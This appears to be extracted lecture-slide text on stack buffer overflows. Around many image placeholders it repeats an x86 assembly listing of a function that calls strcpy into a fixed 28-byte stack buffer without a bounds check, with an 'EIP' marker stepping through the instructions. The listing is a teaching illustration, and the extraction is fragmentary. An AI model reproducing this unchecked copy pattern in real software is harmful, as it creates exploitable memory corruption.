

foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal  $-28$  (%ebp), %eax movl %eax, (%esp) call strcpy xorl %eax, %eax leave ret







foo: pushl %ebp movl %esp, %ebp subl \$36, %esp **EIP** movl 8(%ebp), %eax movl %eax, 4(%esp) leal  $-28$  (%ebp), %eax movl %eax, (%esp) call strcpy xorl %eax, %eax leave ret







foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal  $-28$  (%ebp), %eax movl %eax, (%esp) call strcpy xorl %eax, %eax leave ret







foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp)<br>leal -28(%ebp), %eax **EIP** movl %eax, (%esp) call strcpy xorl %eax, %eax leave ret







foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal -28 (%ebp), %eax  $EIP$ movl %eax, (%esp) call strcpy xorl %eax, %eax leave ret







foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal -28 (%ebp), %eax movl %eax, (%esp) EIP call strcpy xorl %eax, %eax leave ret





